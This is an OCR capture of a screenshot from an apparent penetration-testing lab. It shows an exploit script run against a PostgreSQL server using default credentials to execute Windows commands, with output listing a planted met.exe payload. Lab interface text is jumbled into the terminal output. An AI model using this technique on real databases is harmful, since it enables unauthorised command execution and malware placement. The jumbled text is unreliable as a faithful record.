 # python3 exp.py -i 192.168.116.111 -p 5432 -c 'dir C:\users\public\' -U postgres -P password
[+] Connecting to PostgreSQL Database on 192.168.116.111:5432
[+] Connection to Database established
[+] Checking PostgreSQL version
[+] PostgreSQL 15.2 is likely vulnerable
[+] Creating table _d20c5d51a8174d1dcfca0894c5023ef5
[+] Command executed
Volume in drive C has no label.
Volume Serial Number is 2A10-1C3D
Revert Machines
Job Status:
Directory of C:userspublic
READY
06/04/2024  04:42 PM    <DIR>          .
elect IP:
192.168.116.111
REVERT
06/04/2024  04:42 PM    <DIR>          ..
22 reverts left today.
05/03/2023  10:54 AM    <DIR>          Documents
If you require more reverts, please email help@offensive-security.co
09/15/2018  12:19 AM    <DIR>          Downloads
06/04/2024  04:42 PM             7,168 met.exe
06/04/2024  04:41 PM             7,168 met.exexe
09/15/2018  12:19 AM    <DIR>          Music
09/15/2018  12:19 AM    <DIR>          Pictures
09/15/2018  12:19 AM    <DIR>          Videos
2 File(s)         14,336 bytes
Enter Hashes
7 Dir(s)  76,002,492,416 bytes free
[+] Deleting table _d20c5d51a8174d1dcfca0894c5023ef5
172.16.116.100